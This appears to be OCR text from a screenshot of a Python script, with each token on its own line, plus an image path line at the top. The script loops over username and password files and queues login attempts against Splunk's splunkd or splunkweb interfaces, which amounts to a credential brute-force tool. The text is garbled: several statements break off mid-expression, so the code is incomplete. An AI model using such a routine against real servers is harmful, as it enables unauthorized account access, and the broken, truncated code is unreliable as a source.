
global
 counter

        q 
=
ThreadDispatcher
(
store_return
=
1
,
max_threads
=
for
 username 
in
set
(
open
(
userfile
)
.
readlines
(
)
)
:
for
 password 
in
set
(
open
(
passfile
)
.
readlines
(
)
)
:
if
 self
.
splunkd 
==
1
:
q
.
add
(
request_factory_splunkd
(
self
.
splunkd_u
elif
 self
.
splunkweb
==
1
:
q
.
add
(
request_factory_splunkweb
(
self
.
splunkw
else
:
print
"[Error] Not 
connected"
                    sys
.
exit
(
)